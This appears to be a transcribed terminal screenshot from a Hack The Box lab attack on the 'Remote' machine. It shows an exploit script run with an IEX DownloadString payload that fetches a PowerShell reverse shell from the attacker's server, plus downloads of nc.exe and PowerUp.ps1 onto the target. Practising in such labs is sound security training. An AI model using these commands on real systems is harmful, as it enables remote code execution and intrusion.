 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs
daniel@Kali: ...esktop/Remote
daniel@Kali: ...esktop/Remote
daniel@Kali:~/Desktop/Remote$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [18/Jun/2020 10:20:43] "GET /powershell_reverse_shell.ps1
 HTTP/1.1" 200 -
10.10.10.180 - - [18/Jun/2020 10:21:16] "GET /PowerUp.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [18/Jun/2020 10:26:47] "GET /nc.exe HTTP/1.1" 200 -
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p bac
onandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/powershell_reverse_sh
ell.ps1')"
Home
HTB
MemLabs
Udemy_Cou...
PS C:\Users\Public> Invoke-WebRequest "http://10.10.14.2:8000/nc.exe" -Outfile C:\Users\Public\nc.exe
PS C:\Users\Public> dir
    Directory: C:\Users\Public
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        2/19/2020   3:03 PM                Documents
d-r---        9/15/2018   3:19 AM                Downloads
d-----        6/17/2020  11:53 PM                Microsoft
d-r---        9/15/2018   3:19 AM                Music
d-r---        9/15/2018   3:19 AM                Pictures
d-r---        9/15/2018   3:19 AM                Videos
-a----        6/18/2020  10:29 AM          59392 nc.exe
-a----        6/18/2020  10:24 AM         494860 PowerUp.ps1
-ar---        6/14/2020  11:55 PM             34 user.txt
PS C:\Users\Public>